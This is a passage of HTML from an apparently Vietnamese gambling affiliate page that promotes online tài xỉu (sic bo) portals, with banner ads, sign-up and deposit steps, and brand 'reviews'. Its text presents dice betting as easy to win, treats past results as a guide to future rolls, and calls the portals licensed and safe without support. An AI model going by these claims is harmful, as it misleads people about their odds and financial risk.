}</style></div></div></div><div id="col-446238526" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Debet - Nhà cái cá cược đẳng cấp Châu Âu</strong></span></p><p>Thứ 6 rực lửa – nhận ngay 100K chơi Tài Xỉu Sexy cực đã!</p></div></div><div id="col-982649084" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-2293623108" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-1769573672" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-1635207396"><div id="col-683748422" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-412911310"><div id="col-207856205" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_885669911">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/zebet-logo-1.webp" class="attachment-large size-large" alt="zebet logo 1" title="Tài xỉu online"></div>
</a><style>#image_885669911 {
  width: 59%;
}</style></div></div></div><div id="col-302255634" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="font-size: 150%; color: #ff9900;"><strong>Zbet - Xúc xắc ngay tại nhà, rinh quà to</strong></span></p><p>Ưu đãi hoàn trả vô hạn ngay tất cả các trận cược!</p></div></div><div id="col-264702196" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-879248748" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-908412476" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a class="button primary is-link lowercase" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-314899495"><div id="col-1626045866" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-1946766310"><div id="col-1107716522" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_407546446">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="116" height="116" data-src="/tp/1/static/picture/sin88-logo.webp" class="attachment-large size-large" alt="sin88 logo" title="Tài xỉu online"></div>
</a><style>#image_407546446 {
  width: 59%;
}</style></div></div></div><div id="col-1507598690" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Sin88 - Nhà cái cá cược tài xỉu Singapore </strong></span></p><p>Deal khủng mỗi ngày cho dân Tài Xỉu – chơi vui, nhận thưởng chất!</p></div></div><div id="col-499900711" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-4191291245" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-352403567" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div><div class="row align-middle align-center" id="row-1415813458"><div id="col-1841206069" class="col small-12 large-12"><div class="col-inner"><div class="row align-middle border-aff" id="row-1335366281"><div id="col-678631588" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_252081710">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/logo-tai-xiu-five88.webp" class="attachment-large size-large" alt="logo-five88" title="Tài xỉu online"></div>
</a><style>#image_252081710 {
  width: 59%;
}</style></div></div></div><div id="col-1316898250" class="col border-aff-1 medium-5 small-12 large-5"><div class="col-inner text-center"><p style="text-align: center;"><span style="color: #ff9900; font-size: 150%;"><strong>Five88 - Nhà cái thể thao đẳng cấp số 1 Châu Á</strong></span></p><p>Cuối tuần bùng nổ: tặng ngay 100K để chiến Tài Xỉu MD5 cực cháy!</p></div></div><div id="col-29118629" class="col border-aff-1 medium-3 small-12 large-3"><div class="col-inner text-center"><div id="text-3356318398" class="text box-img"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-54 aligncenter" data-src="/tp/1/static/picture/hot.gif" alt="hot" width="45" height="11" title="Tài xỉu online"></p></div></div></div><div id="col-1234699503" class="col border-aff-1 medium-2 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary lowercase" rel="Nofollow noopener" style="border-radius:10px;">
<span>Chơi ngay</span>
</a><a href="/index1/" class="button primary is-link lowercase" rel="nofollow" style="border-radius:10px;">
<span>Xem reivew</span>
</a></div></div></div></div></div></div></div></div></div></div><div class="loading-spin dark large centered"></div></div></div></div></div><div class="row row-small" id="row-761502063"><div id="col-1119007955" class="col small-12 large-12"><div class="col-inner"><h2 style="text-align: center;">MỘT SỐ CỔNG GAME TÀI XỈU MỚI KHUYẾN MÃI HẤP DẪN</h2><div class="slider-wrapper relative" id="slider-590261985"><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-nav-outside slider-style-normal slider-show-nav" data-flickity-options='{
"cellAlign": "left",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 4000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": false,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_921884278">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/9win.webp" class="attachment-original size-original" alt="9win" title="Tài xỉu online"></div>
</a><style>#image_921884278 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_602737284">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/topbet.webp" class="attachment-original size-original" alt="topbet" title="Tài xỉu online"></div>
</a><style>#image_602737284 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_522159513">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/1/static/picture/logo-yo88-new.webp" class="attachment-original size-original" alt="logo yo88 new" title="Tài xỉu online"></div>
</a><style>#image_522159513 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1488908054">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/haywin-logo.webp" class="attachment-original size-original" alt="haywin logo" title="Tài xỉu online"></div>
</a><style>#image_1488908054 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1952356726">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/logo-bbet.webp" class="attachment-original size-original" alt="logo bbet" title="Tài xỉu online"></div>
</a><style>#image_1952356726 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_144334487">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/logo-zo88-1.webp" class="attachment-original size-original" alt="logo zo88 1" title="Tài xỉu online"></div>
</a><style>#image_144334487 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1024870342">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/1/static/picture/logo-86bet.webp" class="attachment-original size-original" alt="logo 86bet" title="Tài xỉu online"></div>
</a><style>#image_1024870342 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2060204978">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/1/static/picture/logo-fo88.webp" class="attachment-original size-original" alt="logo fo88" title="Tài xỉu online"></div>
</a><style>#image_2060204978 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1362958262">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/1/static/picture/logo-nhatvip1.webp" class="attachment-original size-original" alt="logo nhatvip" title="Tài xỉu online"></div>
</a><style>#image_1362958262 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_818442977">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/1/static/picture/logo-zowin1.webp" class="attachment-original size-original" alt="logo zowin" title="Tài xỉu online"></div>
</a><style>#image_818442977 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_325262869">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="300" height="300" data-src="/tp/1/static/picture/logo-vivu88.webp" class="attachment-original size-original" alt="logo vivu88" title="Tài xỉu online"></div>
</a><style>#image_325262869 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_227356403">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/logo-rik88-moi.webp" class="attachment-original size-original" alt="logo rik88 moi" title="Tài xỉu online"></div>
</a><style>#image_227356403 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_432047579">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/vic88.webp" class="attachment-original size-original" alt="vic88" title="Tài xỉu online"></div>
</a><style>#image_432047579 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1358486065">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="500" height="500" data-src="/tp/1/static/picture/dom88.webp" class="attachment-original size-original" alt="dom88" title="Tài xỉu online"></div>
</a><style>#image_1358486065 {
  width: 100%;
}</style></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1736506797">
<a class="" href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="200" height="200" data-src="/tp/1/static/picture/22-1762097535220-slide-max79.webp" class="attachment-original size-original" alt="22 1762097535220 slide" title="Tài xỉu online"></div>
</a><style>#image_1736506797 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div><style>#slider-590261985 .flickity-slider > * {
  max-width: 30%!important;
}
@media (min-width:550px) {
  #slider-590261985 .flickity-slider > * {
    max-width: 10%!important;
  }
}</style></div></div></div></div><div class="row" id="row-1902311993"><div id="col-758954396" class="col small-12 large-12"><div class="col-inner"><div id="text-3670508460" class="text scroll-content"><h1 style="text-align: center;" data-start="141" data-end="201"><strong>Tài Xỉu Online &#8211; Top 20 Trang Game Tai Xiu Online Uy Tín, Đẳng Cấp Nhất 2025</strong></h1><p>Nếu bạn đang tìm kiếm một sân chơi vừa giải trí kịch tính, vừa mang lại cơ hội thắng thưởng hấp dẫn thì game <a href="/index1/"><strong data-start="295" data-end="318">tài xỉu online</strong></a> chính là lựa chọn không thể bỏ qua. Năm 2025, hàng loạt thương hiệu uy tín như <strong data-start="398" data-end="440">Sunwin, Go88, 789Club, HitClub, Zowin…</strong> đã và đang mang đến cho người chơi trải nghiệm mượt mà, luật chơi minh bạch cùng kho khuyến mãi siêu giá trị. Chỉ với vài cú chạm, bạn có thể bước vào thế giới tài xỉu đầy sôi động, thử vận may và bùng nổ cùng hàng triệu cược thủ khác.</p><h2 data-start="203" data-end="268"><strong>Giới thiệu thông tin nguồn gốc và sự phát triển game</strong><strong>Tài Xỉu Online</strong></h2><figure id="attachment_676" aria-describedby="caption-attachment-676" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-676 size-full" data-src="/tp/1/static/picture/nguon-goc-va-su-phat-trien-cua-tai-xiu-online.webp" alt="Nguồn gốc và sự phát triển của tài xỉu online" width="800" height="400" title="Tài xỉu online"><figcaption id="caption-attachment-676" class="wp-caption-text"><em>Nguồn gốc và sự phát triển của tài xỉu online</em></figcaption></figure><p data-start="269" data-end="732">Tài xỉu là trò chơi dân gian có nguồn gốc từ Trung Quốc, xuất hiện cách đây hàng trăm năm với cách chơi đơn giản nhưng đầy kịch tính. Khi du nhập vào Việt Nam, tài xỉu nhanh chóng trở thành món ăn tinh thần quen thuộc trong những dịp lễ hội, tụ họp bạn bè. Ngày nay, nhờ sự phát triển của công nghệ, <a href="/index1/"><strong data-start="569" data-end="587">tài xỉu online</strong></a> ra đời, mang đến cho người chơi trải nghiệm hiện đại, tiện lợi và có thể tham gia mọi lúc, mọi nơi chỉ với một chiếc điện thoại hoặc máy tính.</p><h2 data-start="165" data-end="218"><strong>Những Game Tai Xiu Online Thông Dụng Hiện Nay</strong></h2><p data-start="220" data-end="550">Trong thế giới cá cược trực tuyến, <strong data-start="255" data-end="273">tài xỉu online</strong> luôn giữ vị trí hàng đầu nhờ lối chơi đơn giản nhưng đầy kịch tính. Người chơi chỉ cần dự đoán kết quả của ba viên xúc xắc để đặt cược, tuy nhiên sự đa dạng về hình thức chơi đã khiến tài xỉu ngày càng hấp dẫn hơn. Dưới đây là những phiên bản tài xỉu phổ biến nhất hiện nay:</p><ul data-start="552" data-end="1196"><li data-start="552" data-end="692"><p data-start="554" data-end="692"><strong data-start="554" data-end="582">🧮 Tài Xỉu Truyền Thống:</strong> Giữ nguyên luật chơi cổ điển, phù hợp cho cả tân thủ lẫn cao thủ, mang lại cảm giác quen thuộc và dễ thắng.</p></li><li data-start="693" data-end="834"><p data-start="695" data-end="834"><strong data-start="695" data-end="715">🎥 Tài Xỉu Live:</strong> Trực tiếp với dealer, tạo trải nghiệm chân thực như đang ngồi tại sòng casino, minh bạch và hấp dẫn hơn bao giờ hết.</p></li><li data-start="835" data-end="1003"><p data-start="837" data-end="1003"><strong data-start="837" data-end="869">📱 Tài Xỉu Online Mini Game:</strong> Tích hợp trong các cổng game bài đổi thưởng, thao tác nhanh gọn, phù hợp khi muốn giải trí ngắn hạn nhưng vẫn đầy cơ hội thắng lớn.</p></li><li data-start="1004" data-end="1196"><p data-start="1006" data-end="1196"><strong data-start="1006" data-end="1030">💡 Tài Xỉu Biến Thể:</strong> Một số cổng game sáng tạo ra các phiên bản tài xỉu mới mẻ như tài xỉu siêu tốc, tài xỉu 1 phút, giúp người chơi liên tục trải nghiệm cảm giác hồi hộp và thử thách.</p></li></ul><p data-start="1198" data-end="1372">Sự đa dạng này không chỉ giúp <strong data-start="1231" data-end="1249">tài xỉu online</strong> giữ vững sức hút lâu dài mà còn mang đến cho người chơi nhiều sự lựa chọn phù hợp với phong cách cá cược riêng của mình.</p><h2 data-start="148" data-end="209"><strong>Hướng Dẫn Người Chơi Nắm Bắt Luật Chơi Tài Xỉu Online</strong></h2><figure id="attachment_728" aria-describedby="caption-attachment-728" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-728 size-full" data-src="/tp/1/static/picture/luat-choi-tai-xiu-online.webp" alt="Hướng Dẫn Người Chơi Nắm Bắt Luật Chơi Tài Xỉu Online" width="800" height="400" title="Tài xỉu online"><figcaption id="caption-attachment-728" class="wp-caption-text"><em>Hướng Dẫn Người Chơi Nắm Bắt Luật Chơi Tài Xỉu Online</em></figcaption></figure><p data-start="211" data-end="452">Để tham gia cá cược tài xỉu online một cách hiệu quả, việc <strong data-start="270" data-end="290">nắm rõ luật chơi</strong> là yếu tố quan trọng giúp người chơi tự tin và gia tăng tỷ lệ chiến thắng. Luật chơi tài xỉu khá đơn giản, ai cũng có thể làm quen chỉ sau vài ván trải nghiệm:</p><ul data-start="454" data-end="1237"><li data-start="454" data-end="602"><p data-start="456" data-end="602"><strong data-start="456" data-end="480">🔢 Cách chơi cơ bản:</strong> Dealer (hoặc hệ thống) sẽ tung 3 viên xúc xắc. Người chơi dự đoán tổng điểm của 3 viên và đặt cược theo các cửa có sẵn.</p></li><li data-start="603" data-end="1048"><p data-start="605" data-end="636"><strong data-start="605" data-end="634">⚖️ Các cửa cược phổ biến:</strong></p><ul data-start="639" data-end="1048"><li data-start="639" data-end="707"><p data-start="641" data-end="707"><strong data-start="641" data-end="662">Tài (11–17 điểm):</strong> Khi tổng điểm từ 11 đến 17, cửa Tài thắng.</p></li><li data-start="710" data-end="776"><p data-start="712" data-end="776"><strong data-start="712" data-end="732">Xỉu (4–10 điểm):</strong> Khi tổng điểm từ 4 đến 10, cửa Xỉu thắng.</p></li><li data-start="779" data-end="871"><p data-start="781" data-end="871"><strong data-start="781" data-end="805">Cược bộ ba (Triple):</strong> Dự đoán cả 3 viên xúc xắc giống nhau, tỷ lệ trả thưởng cực cao.</p></li><li data-start="874" data-end="941"><p data-start="876" data-end="941"><strong data-start="876" data-end="901">Cược bộ đôi (Double):</strong> Đoán đúng hai mặt xúc xắc giống nhau.</p></li><li data-start="944" data-end="1048"><p data-start="946" data-end="1048"><strong data-start="946" data-end="972">Cược tổng điểm cụ thể:</strong> Người chơi có thể chọn chính xác tổng điểm, càng khó thì thưởng càng lớn.</p></li></ul></li><li data-start="1049" data-end="1237"><p data-start="1051" data-end="1237"><strong data-start="1051" data-end="1075">📈 Tỷ lệ trả thưởng:</strong> Mỗi nhà cái, cổng game sẽ có quy định thưởng riêng, nhưng nhìn chung cược Tài/Xỉu thường trả thưởng 1:1, còn các cửa đặc biệt có thể lên tới 1:30 hoặc cao hơn.</p></li></ul><p data-start="1239" data-end="1422">Chỉ cần nắm vững những quy tắc cơ bản này, người chơi đã có thể dễ dàng nhập cuộc, lựa chọn chiến thuật phù hợp và tận hưởng trọn vẹn sự kịch tính mà <strong data-start="1392" data-end="1410">tài xỉu online</strong> mang lại.</p><h2 data-start="153" data-end="222"><strong>Hướng Dẫn Cách Vào Chơi Tai Xiu Online Cho Người Mới Tham Gia</strong></h2><p data-start="224" data-end="400">Đối với những người mới bắt đầu, việc tham gia vào <strong data-start="275" data-end="293">tài xỉu online</strong> khá đơn giản, chỉ cần thực hiện vài bước cơ bản là đã có thể hòa mình vào thế giới giải trí hấp dẫn này:</p><ol data-start="402" data-end="1391"><li data-start="402" data-end="613"><p data-start="405" data-end="439"><strong data-start="405" data-end="437">🔗 Lựa chọn cổng game uy tín</strong></p><ul data-start="443" data-end="613"><li data-start="443" data-end="613"><p data-start="445" data-end="613">Người chơi nên tìm đến các cổng game đổi thưởng hoặc nhà cái online có thương hiệu lớn, được cấp phép hoạt động rõ ràng như Sunwin, Go88, HitClub… để đảm bảo an toàn.</p></li></ul></li><li data-start="615" data-end="790"><p data-start="618" data-end="644"><strong data-start="618" data-end="642">📝 Đăng ký tài khoản</strong></p><ul data-start="648" data-end="790"><li data-start="648" data-end="790"><p data-start="650" data-end="790">Chỉ mất vài phút điền thông tin cơ bản như tên đăng nhập, mật khẩu, số điện thoại/email là bạn đã có ngay một tài khoản riêng để tham gia.</p></li></ul></li><li data-start="792" data-end="994"><p data-start="795" data-end="826"><strong data-start="795" data-end="824">💳 Nạp tiền vào tài khoản</strong></p><ul data-start="830" data-end="994"><li data-start="830" data-end="994"><p data-start="832" data-end="994">Người chơi có thể nạp tiền qua nhiều phương thức tiện lợi: ngân hàng, ví điện tử, thẻ cào,… Tùy theo cổng game mà sẽ có khuyến mãi hấp dẫn cho lần nạp đầu tiên.</p></li></ul></li><li data-start="996" data-end="1184"><p data-start="999" data-end="1039"><strong data-start="999" data-end="1037">🎲 Truy cập vào mục Tài Xỉu Online</strong></p><ul data-start="1043" data-end="1184"><li data-start="1043" data-end="1184"><p data-start="1045" data-end="1184">Sau khi đăng nhập, bạn chọn ngay <strong data-start="1078" data-end="1094">sảnh Tài Xỉu</strong>. Ở đây sẽ có nhiều bàn cược với mức cược đa dạng, phù hợp cho cả người mới lẫn cao thủ.</p></li></ul></li><li data-start="1186" data-end="1391"><p data-start="1189" data-end="1222"><strong data-start="1189" data-end="1220">⚖️ Đặt cược và bắt đầu chơi</strong></p><ul data-start="1226" data-end="1391"><li data-start="1226" data-end="1391"><p data-start="1228" data-end="1391">Người chơi chỉ cần chọn cửa <strong data-start="1256" data-end="1295">Tài, Xỉu hoặc các cửa đặc biệt khác</strong> rồi chờ hệ thống tung xúc xắc. Nếu dự đoán đúng, phần thưởng sẽ được cộng ngay vào tài khoản.</p></li></ul></li></ol><p data-start="1393" data-end="1556">Với các bước cực kỳ đơn giản này, bất kỳ ai cũng có thể dễ dàng tham gia và tận hưởng sự kịch tính, hấp dẫn của <strong data-start="1508" data-end="1526">tài xỉu online</strong> ngay từ những ván đầu tiên.</p><h2 data-start="1285" data-end="1321"><strong>Kinh nghiệm chơi </strong><strong>Tài Xỉu Online </strong><strong>từ cao thủ lão làng</strong></h2><figure id="attachment_677" aria-describedby="caption-attachment-677" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-677 size-full" data-src="/tp/1/static/picture/kinh-nghiem-choi-tai-xiu-online.webp" alt="Kinh nghiệm chơi tài xỉu online từ cao thủ lão làng" width="800" height="400" title="Tài xỉu online"><figcaption id="caption-attachment-677" class="wp-caption-text"><em>Kinh nghiệm chơi tài xỉu online từ cao thủ lão làng</em></figcaption></figure><p data-start="1322" data-end="1415">Để gia tăng cơ hội chiến thắng, người chơi nên trang bị cho mình những kinh nghiệm quý báu:</p><ul data-start="1416" data-end="1739"><li data-start="1416" data-end="1486"><p data-start="1418" data-end="1486"><strong data-start="1418" data-end="1445">Quản lý vốn thông minh:</strong> Đặt ra hạn mức cụ thể để tránh rủi ro.</p></li><li data-start="1487" data-end="1570"><p data-start="1489" data-end="1570"><strong data-start="1489" data-end="1519">Quan sát kết quả trước đó:</strong> Thống kê giúp bạn đưa ra lựa chọn chuẩn xác hơn.</p></li><li data-start="1571" data-end="1661"><p data-start="1573" data-end="1661"><strong data-start="1573" data-end="1599">Chọn cửa cược an toàn:</strong> Với người mới, nên ưu tiên cửa Tài/Xỉu thay vì các cửa khó.</p></li><li data-start="1662" data-end="1739"><p data-start="1664" data-end="1739"><strong data-start="1664" data-end="1687">Giữ tâm lý ổn định:</strong> Không nên đặt cược theo cảm xúc để tránh thua lỗ.</p></li></ul><h2 data-start="156" data-end="244"><strong>Review Các Cổng Game Tài Xỉu Uy Tín Được Người Chơi Ưa Chuộng Hot Nhất 2025</strong></h2><p data-start="246" data-end="594"><strong data-start="246" data-end="264">Tài xỉu online</strong> từ lâu đã trở thành lựa chọn giải trí quen thuộc nhờ lối chơi đơn giản, dễ tiếp cận và cơ hội thắng lớn. Điều khiến người chơi quan tâm nhất chính là chọn được <strong data-start="425" data-end="445">cổng game uy tín</strong> để vừa an toàn, vừa tận hưởng trọn vẹn cảm giác kịch tính. Dưới đây là review chi tiết những cái tên nổi bật đang làm mưa làm gió trên thị trường:</p><ul data-start="596" data-end="2043"><li data-start="596" data-end="775"><p data-start="598" data-end="775"><strong data-start="598" data-end="626">🔥 Tài Xỉu Online Sunwin</strong>: Nổi bật với giao diện mượt mà, tỷ lệ cược cao, cùng hệ thống nạp rút nhanh chóng, Sunwin là điểm đến tin cậy cho game thủ yêu thích sự minh bạch.</p></li><li data-start="776" data-end="943"><p data-start="778" data-end="943"><strong data-start="778" data-end="804">🎯 Tài Xỉu Online Go88</strong>: Được biết đến là cổng game quốc dân, Go88 mang đến trải nghiệm ổn định, bảo mật chuẩn quốc tế và nhiều chương trình khuyến mãi hấp dẫn.</p></li><li data-start="944" data-end="1081"><p data-start="946" data-end="1081"><strong data-start="946" data-end="975">🌟 Tài Xỉu Online 789Club</strong>: Với cộng đồng đông đảo, 789Club mang lại những bàn cược sôi động cùng tính năng live cực kỳ chân thực.</p></li><li data-start="1082" data-end="1232"><p data-start="1084" data-end="1232"><strong data-start="1084" data-end="1112">💎 Tài Xỉu Online Rikvip</strong>: Tạo dấu ấn nhờ kho game phong phú, tỷ lệ trả thưởng hấp dẫn và giao diện thân thiện, phù hợp cả tân thủ lẫn cao thủ.</p></li><li data-start="1233" data-end="1370"><p data-start="1235" data-end="1370"><strong data-start="1235" data-end="1264">🏆 Tài Xỉu Online Nhatvip</strong>: Sân chơi hiện đại, nổi bật với tốc độ xử lý giao dịch nhanh, minh bạch và chế độ khuyến mãi cực khủng.</p></li><li data-start="1371" data-end="1502"><p data-start="1373" data-end="1502"><strong data-start="1373" data-end="1402">🚀 Tài Xỉu Online HitClub</strong>: Được yêu thích bởi hiệu ứng sinh động, chơi mượt trên mọi thiết bị và dịch vụ CSKH 24/7 tận tâm.</p></li><li data-start="1503" data-end="1634"><p data-start="1505" data-end="1634"><strong data-start="1505" data-end="1532">🎉 Tài Xỉu Online Win79</strong>: Môi trường cá cược công bằng, nhiều sự kiện tri ân khách hàng và phần thưởng lớn diễn ra liên tục.</p></li><li data-start="1635" data-end="1764"><p data-start="1637" data-end="1764"><strong data-start="1637" data-end="1662">⚡ Tài Xỉu Online iWin</strong>: Tối ưu trải nghiệm người chơi với tốc độ tải nhanh, hệ thống bảo mật cao và kho mini game đa dạng.</p></li><li data-start="1765" data-end="1896"><p data-start="1767" data-end="1896"><strong data-start="1767" data-end="1797">🛡️ Tài Xỉu Online B52Club</strong>: Cổng game lâu đời, gắn liền với uy tín, an toàn, được nhiều cược thủ kỳ cựu tin tưởng lựa chọn.</p></li><li data-start="1897" data-end="2043"><p data-start="1899" data-end="2043"><strong data-start="1899" data-end="1926">💥 Tài Xỉu Online Zowin</strong>: Sân chơi trẻ trung, hiện đại với nhiều tính năng độc đáo, tỷ lệ cược cạnh tranh và cộng đồng người chơi sôi động.</p></li></ul><figure id="attachment_729" aria-describedby="caption-attachment-729" style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-729 size-full" data-src="/tp/1/static/picture/tai-xiu-online-sunwin.webp" alt="Tài Xỉu Online Sunwin - Cổng game uy tín được yêu thích" width="800" height="400" title="Tài xỉu online"><figcaption id="caption-attachment-729" class="wp-caption-text"><em>Tài Xỉu Online Sunwin &#8211; Cổng game uy tín được yêu thích</em></figcaption></figure><p data-start="2045" data-end="2324">Có thể thấy, mỗi cổng game đều sở hữu thế mạnh riêng, nhưng điểm chung là <strong data-start="2122" data-end="2205">an toàn, minh bạch và mang lại trải nghiệm tài xỉu online hấp dẫn 